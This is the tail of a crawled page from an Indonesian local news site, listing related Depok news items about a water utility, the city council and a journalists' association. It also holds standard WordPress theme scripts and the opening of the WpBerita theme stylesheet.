	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F&amp;text=HUT%203%20Sekber%20Wartawan%20Tetap%20Kreatif%20%26%23038%3B%20Produktif%20di%20Masa%20Pandemi%20Covid%20%26%238211%3B%2019" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F&amp;desciption=HUT%203%20Sekber%20Wartawan%20Tetap%20Kreatif%20%26%23038%3B%20Produktif%20di%20Masa%20Pandemi%20Covid%20%26%238211%3B%2019&amp;media=https%3A%2F%2Fsekberwartawan.org%2Fwp-content%2Fuploads%2F2021%2F01%2F20-01-07-2Q.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F&amp;text=HUT%203%20Sekber%20Wartawan%20Tetap%20Kreatif%20%26%23038%3B%20Produktif%20di%20Masa%20Pandemi%20Covid%20%26%238211%3B%2019" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=HUT%203%20Sekber%20Wartawan%20Tetap%20Kreatif%20%26%23038%3B%20Produktif%20di%20Masa%20Pandemi%20Covid%20%26%238211%3B%2019 https%3A%2F%2Fsekberwartawan.org%2Fhut-3-sekber-wartawan-tetap-kreatif-produktif-di-masa-pandemi-covid-19%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="Ketua DPRD Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-250x140.jpg 250w, https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="recent-title heading-text" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas" rel="bookmark">Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg 250w, https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png" class="attachment-medium-new size-medium-new wp-post-image" alt="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png 250w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169.png 480w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div></div><div class="list-gallery related-gallery"><a href="https://sekberwartawan.org/boyolali-terpilih-jadi-lokasi-pelaksanaan-munas-swi-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026" rel="bookmark"><img width="250" height="140" src="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-250x140.jpg 250w, https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/boyolali-terpilih-jadi-lokasi-pelaksanaan-munas-swi-tahun-2026/" class="recent-title heading-text" title="Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026" rel="bookmark">Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png" class="attachment-large size-large wp-post-image" alt="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2026/01/asasta2-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dirut-asasta-zamp-akan-dikembangkan-bertahap-di-kota-depok/" class="recent-title heading-text" title="Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok" rel="bookmark">Dirut Asasta: ZAMP akan Dikembangkan Bertahap di Kota Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK, sekberwartawan.org &#8211; PT Tirta Asasta Depok (Perseroda) meresmikan Zona Air Minum Prima (ZAMP) pertama&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png" class="attachment-large size-large wp-post-image" alt="Ketua DPRD Kota Depok" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2026/01/Paripurna-sidang-pertama-2026-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-kota-depok-gelar-rapat-paripurna-pembukaan-masa-sidang-pertama-tahun-2026/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026" rel="bookmark">DPRD Kota Depok Gelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun 2026</a></div><div class="entry-content entry-content-archive"><p>DEPOK, sekberwartawan.org &#8211; DPRD Kota Depok menggelar Rapat Paripurna Pembukaan Masa Sidang Pertama Tahun Sidang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-400x225.jpg 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/IMG-20251217-WA0085-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/rakerda-swi-depok-2025-bidik-peningkatan-kinerja-organisasi-wartawan-berintegritas/" class="recent-title heading-text" title="Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas" rel="bookmark">Rakerda SWI Depok 2025, Bidik Peningkatan Kinerja Organisasi &amp; Wartawan Berintegritas</a></div><div class="entry-content entry-content-archive"><p>SEKBERWARTAWAN.ORG, BOGOR &#8211; DPD SWI Kota Depok berkomitmen menjadi wartawan berintegritas, dalam peningkatan kinerja organisasi&#8230;.</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-400x225.jpg 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/SLAM3034-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/yrppd-ydc-hadirkan-ruang-aman-kreatif-dalam-fkii-2025/" class="recent-title heading-text" title="YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025" rel="bookmark">YRPPD &amp; YDC Hadirkan Ruang Aman Kreatif Dalam FKII 2025</a></div><div class="entry-content entry-content-archive"><p>DEPOK, SEKBERWARTAWAN.ORG &#8211; Memperingati Hari Disabilitas Internasional (HDI) 2025, Yayasan Rumah Pengembangan dan Pemberdayaan Disabilitas&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png" class="attachment-large size-large wp-post-image" alt="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-400x225.png 400w, https://sekberwartawan.org/wp-content/uploads/2025/12/DPRD-1-e1764849171169-250x140.png 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/dprd-depok-paw-anggota-dewan-dari-fraksi-golkar/" class="recent-title heading-text" title="DPRD Depok PAW Anggota Dewan dari Fraksi Golkar" rel="bookmark">DPRD Depok PAW Anggota Dewan dari Fraksi Golkar</a></div><div class="entry-content entry-content-archive"><p>sekberwartawan.org &#8211; Dewan Perwakilan Rakyat Daerah (DPRD) Kota Depok menggelar Rapat Paripurna istimewa dengan agenda&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://sekberwartawan.org/boyolali-terpilih-jadi-lokasi-pelaksanaan-munas-swi-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026" rel="bookmark"><img width="400" height="225" src="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-400x225.jpg 400w, https://sekberwartawan.org/wp-content/uploads/2025/11/IMG-20251127-WA0070-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://sekberwartawan.org/boyolali-terpilih-jadi-lokasi-pelaksanaan-munas-swi-tahun-2026/" class="recent-title heading-text" title="Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026" rel="bookmark">Boyolali Terpilih Jadi Lokasi Pelaksanaan Munas SWI Tahun 2026</a></div><div class="entry-content entry-content-archive"><p>DEPOK, SEKBERWARTAWAN.ORG &#8211; Pers Mengabdi untuk Negeri menjadi tema utama, dalam pelaksanaan Munas SWI 2026&#8230;</p>
</div></div></div></div>
</article><!-- #post-1474 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="sfp_page_plugin_widget-3" class="widget widget_sfp_page_plugin_widget"><h3 class="widget-title">Our Facebook Page</h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/sekberin?mibextid=ZbWKwL"
		data-width="325"
		data-height="500"
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="true"
		data-tabs="">
	</div>
</div>
<!-- Page Plugin Code END --></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://sekberwartawan.org/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">					<a href="https://wordpress.org/">Didukung oleh WordPress</a>
					<span class="sep"> - </span>
					Tema: wpberita.											</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-869"><a href="https://sekberwartawan.org/pengurus/">PENGURUS</a></li>
<li class="page_item page-item-93"><a href="https://sekberwartawan.org/about-us/">TENTANG KAMI</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://sekberwartawan.org/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sekberwartawan.org/wp-content/themes/wpberita/style.css?ver=2.1.6
body_size: 78758
content:
/*!
Theme Name: WpBerita
Theme URI: https://www.idtheme.com/wpberita
Author: Gian MR
Author URI: https://www.gianmr.com
Description: News Theme, Simple, powerfull and efficient wordpress theme for blogging and news sites.
Version: 2.1.6
Requires at least: 5.8
Tested up to: 6.7
Requires PHP: 7.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpberita
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

WpBerita is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- CSS Variable
	- Normalize
	- Tiny Slider
	- Sidr
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
# Layouts
	- Grid
	- Content
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* CSS Variable
--------------------------------------------- */
/* Using CSS Variable */
body {
	--font-reguler: 400;
	--font-bold: 600;
	--background-color: #f8f8f8;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #000000;
	--link-color-body: #000000;
	--hoverlink-color-body: #d32f2f;
	--border-color: #dddddd;
	--header-bgcolor: #ffffff;
	--topnav-color: #222222;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #e53935;
	--secondmenu-color: #000000;
	--secondmenu-hovercolor: #d32f2f;
	--content-bgcolor: #ffffff;
	--content-greycolor: #888888;
	--button-bgcolor: #43a047;
	--button-color: #ffffff;
	--footer-bgcolor: #f0f0f0;
	--footer-color: #888888;
	--footer-linkcolor: #888888;
	--footer-hover-linkcolor: #888888;
	--greybody-bgcolor: #efefef;
	--rgbacolor: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
body.dark-theme {
	--background-color: #111111;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #efefef;
	--link-color-body: #ffffff;
	--hoverlink-color-body: #f1c40f;
	--border-color: #444444;
	--header-bgcolor: #333333;
